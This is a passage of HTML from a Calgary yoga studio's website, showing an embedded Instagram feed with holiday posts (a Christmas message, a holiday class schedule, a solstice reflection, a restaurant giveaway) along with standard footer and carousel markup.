2yEC8xwZVF2g22oHEBtwoaibNhRYBGsK5Ec&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_Afp6W9qWHt-ii2jqENqXVj8Eeajez5asJ69TGAcgHZY6tQ&amp;oe=696D0D26&quot;}">
			<span class="sbi-screenreader">December 25 arrives 
Not one feeling, not one way
</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="December 25 arrives 
Not one feeling, not one way
What lives here is breath
What carries us is presence
What holds us is community
Grateful, always

Merry or bah or whatever your day is we send love ❤️ 

#YogaSantosha #YYCYoga #CalgaryYoga #YYCCommunity #BreathPresencePractice" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17971999559825445" data-date="1766546042">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSoXauBjPuM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/605749238_18553989859038722_7996635911162483094_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gl_FTrNBEn4Q7kNvwE4yBlg&#038;_nc_oc=AdlbOxMxOqdIFtQGMiL5idkyjwXFZ-a1HXJWIaJOskXonFczdj1NWJ4o3WAMe6tr6I4&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfoytyeCrolZek10dub7phABW2VLwrNLxWk5TEi5UD_L6g&#038;oe=696D05F8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/605749238_18553989859038722_7996635911162483094_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gl_FTrNBEn4Q7kNvwE4yBlg&amp;_nc_oc=AdlbOxMxOqdIFtQGMiL5idkyjwXFZ-a1HXJWIaJOskXonFczdj1NWJ4o3WAMe6tr6I4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoytyeCrolZek10dub7phABW2VLwrNLxWk5TEi5UD_L6g&amp;oe=696D05F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/605749238_18553989859038722_7996635911162483094_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gl_FTrNBEn4Q7kNvwE4yBlg&amp;_nc_oc=AdlbOxMxOqdIFtQGMiL5idkyjwXFZ-a1HXJWIaJOskXonFczdj1NWJ4o3WAMe6tr6I4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoytyeCrolZek10dub7phABW2VLwrNLxWk5TEi5UD_L6g&amp;oe=696D05F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/605749238_18553989859038722_7996635911162483094_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gl_FTrNBEn4Q7kNvwE4yBlg&amp;_nc_oc=AdlbOxMxOqdIFtQGMiL5idkyjwXFZ-a1HXJWIaJOskXonFczdj1NWJ4o3WAMe6tr6I4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoytyeCrolZek10dub7phABW2VLwrNLxWk5TEi5UD_L6g&amp;oe=696D05F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/605749238_18553989859038722_7996635911162483094_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gl_FTrNBEn4Q7kNvwE4yBlg&amp;_nc_oc=AdlbOxMxOqdIFtQGMiL5idkyjwXFZ-a1HXJWIaJOskXonFczdj1NWJ4o3WAMe6tr6I4&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoytyeCrolZek10dub7phABW2VLwrNLxWk5TEi5UD_L6g&amp;oe=696D05F8&quot;}">
			<span class="sbi-screenreader">Our schedule 🌿

December 24
A quieter schedule wit</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our schedule 🌿

December 24
A quieter schedule with a couple morning and lunch hour classes at both studios 

December 25
Free Karma Yoga
12:00 to 1:15 pm
All are welcome 
A tradition rooted in community and connection, led by @lisartierney 

Please sign up to save your spot
Livestream available

December 26
No morning classes

After that, the schedule returns to its familiar flow until New Year’s Eve 🎆 

#YogaSantosha #YYCYoga #CalgaryYoga #calgaryevents #christmasyyc" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18070081892573059" data-date="1766373519">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSjOWyXjKiZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/605055263_18553646737038722_7002471459392434570_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=U6rSMKSsNIkQ7kNvwEwTyt3&#038;_nc_oc=AdnljdZi-GIC3bx8cpXW0MF4D1b-kcxIer2MQWzokrvky3Gj6sm-tkH4JJgjYEViQzo&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfoPyDotJ3R5BbId_V1pYynJ-q616Tr-VY2tNaYM8B1wcA&#038;oe=696D09BC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/605055263_18553646737038722_7002471459392434570_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U6rSMKSsNIkQ7kNvwEwTyt3&amp;_nc_oc=AdnljdZi-GIC3bx8cpXW0MF4D1b-kcxIer2MQWzokrvky3Gj6sm-tkH4JJgjYEViQzo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoPyDotJ3R5BbId_V1pYynJ-q616Tr-VY2tNaYM8B1wcA&amp;oe=696D09BC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/605055263_18553646737038722_7002471459392434570_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U6rSMKSsNIkQ7kNvwEwTyt3&amp;_nc_oc=AdnljdZi-GIC3bx8cpXW0MF4D1b-kcxIer2MQWzokrvky3Gj6sm-tkH4JJgjYEViQzo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoPyDotJ3R5BbId_V1pYynJ-q616Tr-VY2tNaYM8B1wcA&amp;oe=696D09BC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/605055263_18553646737038722_7002471459392434570_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U6rSMKSsNIkQ7kNvwEwTyt3&amp;_nc_oc=AdnljdZi-GIC3bx8cpXW0MF4D1b-kcxIer2MQWzokrvky3Gj6sm-tkH4JJgjYEViQzo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoPyDotJ3R5BbId_V1pYynJ-q616Tr-VY2tNaYM8B1wcA&amp;oe=696D09BC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/605055263_18553646737038722_7002471459392434570_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U6rSMKSsNIkQ7kNvwEwTyt3&amp;_nc_oc=AdnljdZi-GIC3bx8cpXW0MF4D1b-kcxIer2MQWzokrvky3Gj6sm-tkH4JJgjYEViQzo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoPyDotJ3R5BbId_V1pYynJ-q616Tr-VY2tNaYM8B1wcA&amp;oe=696D09BC&quot;}">
			<span class="sbi-screenreader">the longest night of the year 🌚
nothing to fix
not</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="the longest night of the year 🌚
nothing to fix
nothing to rush

there is beauty and space 
breath and presence

we bow to the dark
we honour you
we feel the wisdom of that which we can not yet see

light is slowly returning
together, dark and light shape balance
there is not one without the other

thank you dark
we honour you

#yycyoga #solstice #calgaryyoga" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18105732292593846" data-date="1766285736">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSgm7H9FJSQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/601527999_18553454977038722_1513576741629762223_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=X-dDEFYGRk4Q7kNvwHpt4pp&#038;_nc_oc=AdnDUQ8MF8VL9eGH0OssY-B2hUdOH5x5683hF67EOk4qBxRiU8GkmywAf7qFa3FzCeo&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfpM5TtBkftoR61KkmHr-CIJfJgQ-N60AseMgjTexWZuWA&#038;oe=696D0FB8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/601527999_18553454977038722_1513576741629762223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X-dDEFYGRk4Q7kNvwHpt4pp&amp;_nc_oc=AdnDUQ8MF8VL9eGH0OssY-B2hUdOH5x5683hF67EOk4qBxRiU8GkmywAf7qFa3FzCeo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpM5TtBkftoR61KkmHr-CIJfJgQ-N60AseMgjTexWZuWA&amp;oe=696D0FB8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/601527999_18553454977038722_1513576741629762223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X-dDEFYGRk4Q7kNvwHpt4pp&amp;_nc_oc=AdnDUQ8MF8VL9eGH0OssY-B2hUdOH5x5683hF67EOk4qBxRiU8GkmywAf7qFa3FzCeo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpM5TtBkftoR61KkmHr-CIJfJgQ-N60AseMgjTexWZuWA&amp;oe=696D0FB8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/601527999_18553454977038722_1513576741629762223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X-dDEFYGRk4Q7kNvwHpt4pp&amp;_nc_oc=AdnDUQ8MF8VL9eGH0OssY-B2hUdOH5x5683hF67EOk4qBxRiU8GkmywAf7qFa3FzCeo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpM5TtBkftoR61KkmHr-CIJfJgQ-N60AseMgjTexWZuWA&amp;oe=696D0FB8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/601527999_18553454977038722_1513576741629762223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X-dDEFYGRk4Q7kNvwHpt4pp&amp;_nc_oc=AdnDUQ8MF8VL9eGH0OssY-B2hUdOH5x5683hF67EOk4qBxRiU8GkmywAf7qFa3FzCeo&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpM5TtBkftoR61KkmHr-CIJfJgQ-N60AseMgjTexWZuWA&amp;oe=696D0FB8&quot;}">
			<span class="sbi-screenreader">✨🎁 12 Days of Holiday Giveaways 🎁✨

Start with mov</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨🎁 12 Days of Holiday Giveaways 🎁✨

Start with movement together, then head out to UNA pizza + wine

Today’s giveaway:
• $100 gift card to @una pizza
• Two free yoga classes at Yoga Santosha (a yoga date for two)

To enter:
• Like this post
• Follow @yogasantosha and @unapizza
• Tag someone you’d love to practice with and then take out to UNA (each tag = one entry)
• Bonus entry if you share this post to your Stories and tag us

Giveaway closes December 22 at 10 PM MST.
Winner will be contacted by DM.

Come as you are. Move a little. Eat well.

#12DaysOfHolidayGiveaways #YogaSantosha #YYCCommunity #YYCFood #YYCWellness" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_17841401161630251#8"
		  data-resized="{&quot;18105732292593846&quot;:{&quot;id&quot;:&quot;601527999_18553454977038722_1513576741629762223_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070081892573059&quot;:{&quot;id&quot;:&quot;605055263_18553646737038722_7002471459392434570_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17971999559825445&quot;:{&quot;id&quot;:&quot;605749238_18553989859038722_7996635911162483094_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18124439785524833&quot;:{&quot;id&quot;:&quot;602361198_18554358301038722_8692964917314240417_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17925890781190050&quot;:{&quot;id&quot;:&quot;609062172_18555440080038722_5154378909134938280_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18080083060972803&quot;:{&quot;id&quot;:&quot;609263157_18556038256038722_9033434795839322961_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18400515385132387&quot;:{&quot;id&quot;:&quot;611317281_18556545949038722_4815034664796279967_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18554967994039311&quot;:{&quot;id&quot;:&quot;613607081_809013428820686_3348711503262362880_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>					
					<!-- Copyrights -->
					<div class="copyright">
						 <img src="https://yogasantosha.ca/wp-content/uploads/2017/09/footer-icon.jpg"> © 2026 YOGA SANTOSHA, ALL RIGHTS RESERVED | <a href="https://yogasantosha.ca/privacypolicy/" style="color:#c8d2a6"> Privacy policy</a> |  <a href="https://yogasantosha.ca/terms-and-conditions/" style="color:#c8d2a6">Terms & Conditions</a> | <a href="https://yogasantosha.ca/disclaimer/" style="color:#c8d2a6">Disclaimer</a> | <a href="https://yogasantosha.ca/refundpolicy/" style="color:#c8d2a6">Refund Policy</a> | <a href="http://www.studioforum.ca/" target="_blank" style="color:#c8d2a6">Site produced by Studio Forum Inc.</a>					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/YogaSantosha/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCvD1Qvy3-yU4hVKlIwRI75w" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/yogasantosha/?hl=en" title="Instagram"><i class="icon-instagram"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://yogasantosha.ca/"><input type="text" class="field" name="s" id="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/YogaSantosha/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCvD1Qvy3-yU4hVKlIwRI75w" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/yogasantosha/?hl=en" title="Instagram"><i class="icon-instagram"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yogasantosha.ca/wp-admin/admin-ajax.php";
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
